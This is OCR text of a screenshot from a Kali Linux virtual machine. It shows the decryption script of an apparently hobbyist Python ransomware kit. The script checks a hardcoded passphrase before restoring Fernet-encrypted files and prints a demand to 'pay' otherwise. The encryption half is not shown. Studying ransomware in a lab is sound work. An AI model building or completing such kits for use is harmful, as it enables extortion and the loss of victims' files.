 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:26
~/ransom/decrypt.py - Mousepad
File Edit Search View Document Help
encrypt.py decrypt.py
1 #!/usr/bin/env python3
2
3 import os
4 from cryptography.fernet import Fernet
5
6 allfiles = []
7 for file in os.listdir():
8 if file == "malware.py" or file == "key.key" or file == "decr.py":
9 continue
10 if os.path.isfile(file):
11 allfiles.append(file)
12 print(allfiles)
13
14 with open("key.key", "rb") as key:
15 password = key.read()
16 passphrase = "Hynani@10$"
17 userpass = input("Enter the password you received from us: ")
18 if userpass == passphrase:
19 for file in allfiles:
20 with open(file, "rb") as thefile:
21 contents = thefile.read()
22 content_decr = Fernet(password).decrypt(contents)
23 with open(file, "wb") as thefile:
24 thefile.write(content_decr)
25 print("You got your files back")
26 else:
27 print("Wrong password !!!! Pay to receive the right password")
28
29
30